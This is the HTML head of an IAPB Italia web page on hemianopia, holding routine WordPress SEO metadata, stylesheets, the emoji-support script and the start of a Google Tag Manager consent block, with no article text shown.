

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/
body_size: 20822
content:
<!DOCTYPE html><html lang="it-IT"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5916b35c6f74109b4c27cf8e/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Emianopsia: quando il campo visivo si dimezza</title>
	<meta name="description" content="L&#039;emianopsia è un deficit visivo caratterizzato dalla perdita di metà del campo visivo, comportando gravi disagi a chi ne è affetto." />
	<link rel="canonical" href="https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emianopsia: quando il campo visivo si dimezza" />
	<meta property="og:description" content="L&#039;emianopsia è un deficit visivo caratterizzato dalla perdita di metà del campo visivo, comportando gravi disagi a chi ne è affetto." />
	<meta property="og:url" content="https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/" />
	<meta property="og:site_name" content="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="article:publisher" content="https://www.facebook.com/iapbitalia" />
	<meta property="article:published_time" content="2023-07-31T10:11:11+00:00" />
	<meta property="article:modified_time" content="2023-07-31T10:16:08+00:00" />
	<meta property="og:image" content="https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Josephine Trasi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg" />
	<meta name="twitter:creator" content="@IAPB_Italia" />
	<meta name="twitter:site" content="@IAPB_Italia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Josephine Trasi" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/","url":"https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/","name":"Emianopsia: quando il campo visivo si dimezza","isPartOf":{"@id":"https://iapb.it/#website"},"primaryImageOfPage":{"@id":"https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/#primaryimage"},"image":{"@id":"https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/#primaryimage"},"thumbnailUrl":"https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg","datePublished":"2023-07-31T10:11:11+00:00","dateModified":"2023-07-31T10:16:08+00:00","author":{"@id":"https://iapb.it/#/schema/person/0543ef8dcc6fc360b9ce4949b8259500"},"description":"L'emianopsia è un deficit visivo caratterizzato dalla perdita di metà del campo visivo, comportando gravi disagi a chi ne è affetto.","breadcrumb":{"@id":"https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/#primaryimage","url":"https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg","contentUrl":"https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg","width":1500,"height":1000,"caption":"Emianopsia"},{"@type":"BreadcrumbList","@id":"https://iapb.it/emianopsia-quando-il-campo-visivo-si-dimezza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iapb.it/"},{"@type":"ListItem","position":2,"name":"Emianopsia: quando il campo visivo si dimezza"}]},{"@type":"WebSite","@id":"https://iapb.it/#website","url":"https://iapb.it/","name":"IAPB Italia ETS - Fondazione Sezione italiana dell’Agenzia internazionale per la prevenzione della cecità","description":"Per amore della vista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iapb.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://iapb.it/#/schema/person/0543ef8dcc6fc360b9ce4949b8259500","name":"Josephine Trasi","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/193bc29c3023a7c1de3209d58bd4b88a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/193bc29c3023a7c1de3209d58bd4b88a?s=96&d=mm&r=g","caption":"Josephine Trasi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.0.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed" href="https://iapb.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed dei commenti" href="https://iapb.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iapb.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iapb.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://iapb.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://iapb.it/wp-content/uploads/jupiterx/compiler/jupiterx/880f388.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='raven-frontend-css' href='https://iapb.it/wp-content/plugins/raven/assets/css/frontend.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19915-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://iapb.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://iapb.it/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://iapb.it/wp-content/uploads/elementor/css/global.css?ver=1727970692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-894-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5952-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://iapb.it/wp-content/plugins/mailin/css/mailin-front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Bentham%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				if (typeof gtag === "undefined") {
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_personalization': 'denied',
				'ad_storage': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied',
				'personalization_storage': 'denied',
				'functionality_storage': 'denied',
				'security_storage': 'denied',
							});
								} else if ( window.gtmkit_settings.console_log === 'on' ) {
			console.warn('GTM Kit: gtag is already defined')
		}		
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
